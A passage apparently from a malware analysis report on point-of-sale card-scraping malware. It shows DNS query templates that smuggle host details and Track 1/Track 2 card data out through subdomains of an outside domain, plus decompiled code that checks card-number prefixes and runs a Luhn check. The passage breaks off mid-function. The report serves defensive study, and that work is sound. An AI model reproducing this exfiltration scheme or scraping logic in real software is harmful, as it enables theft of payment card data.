[HOST_ID].grp1.ping.[ADMIN].[LOCAL_IP].[LOCAL_USERNAME].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.notice.[PROCESS_ATTACHED].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.tt1.[TRACK1_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
[HOST_ID].grp1.tt2.[TRACK2_INFORMATION].ns[.]a193-45-3-47-deploy-akamaitechnologies.com
VIII. Luhn Algorithm
174 if ( !strncmp((char *)v23 - 16, "4", 1u) // VISA 175 || !strncmp((char *)v23 - 16, "5", 1u) // MASTERCARD 176 || !strncmp((char *)v23 - 16, "6", 1u) ) // DISCOVER 177 { 178 memmove(&v28, (char *)v23 - 16, 0x10u); 179 v18 = Luhn_Check(&v28); ← 180 v19 += v8; 181 memset(&v28, 0, 24u); 182 if ( v19 > 0 ) 183 { 184 v17 = 16; 185 memmove(a5, &v17, 4u); 186 } 187 } 188 if ( (!strncmp((char *)v23 - 15, "34", 2u) || !strncmp((char *)v23 - 15, "37", 2u)) && !v19 )// AMEX TRACK 189 { 190 memmove(&v28, (char *)v23 - 15, 0xFu); 191 v9 = Luhn_Check(&v28); ← 192 v19 += v9; 193 memset(&v28, 0, 24u); 194 if ( v19 > 0 ) 195 { 196 v17 = 15; 197 memmove(a5, &v17, 4u); 198 } 199 } 200 if ( (!strncmp((char *)v23 - 14, "36", 2u) // DINER'S CLUB 201 || !strncmp((char *)v23 - 14, "300", 3u) 202 || !strncmp((char *)v23 - 14, "301", 3u) 203 || !strncmp((char *)v23 - 14, "302", 3u) 204 || !strncmp((char *)v23 - 14, "303", 3u) 205 || !strncmp((char *)v23 - 14, "304", 3u) 206 || !strncmp((char *)v23 - 14, "305", 3u)) 207 && !v19 ) 208 { 209 memmove(&v28, (char *)v23 - 14, 0xEu); 210 v10 = Luhn_Check(&v28); ← 211 v19 += v10; 212 memset(&v28, 0, 24u); 213 if ( v19 > 0 ) 214 { 215 v17 = 14; 216 memmove(a5, &v17, 4u);
The malware also validates the card information by running the Luhn algorithm for any purported track data that does not begin with digits “4” (VISA), “5” (Mastercard), “6” (Discover), “34” (AMEX), “37” (AMEX), “36” (Diner’s Club), and “300-305” (Diner’s Club).
The Luhn function that verifies the validity of personal account number (PAN) is as follows:
BOOL __cdecl Luhn_Check(char *a1) { size_t v1; int v3; signed int v4; signed int v5; size_t v6; int v7; int v8; int v9; int v10; int v11; int v12; int v13; int v14; int v15; int v16; v7 = 0; v8 = 2; v9 = 4; v10 = 6;
7/11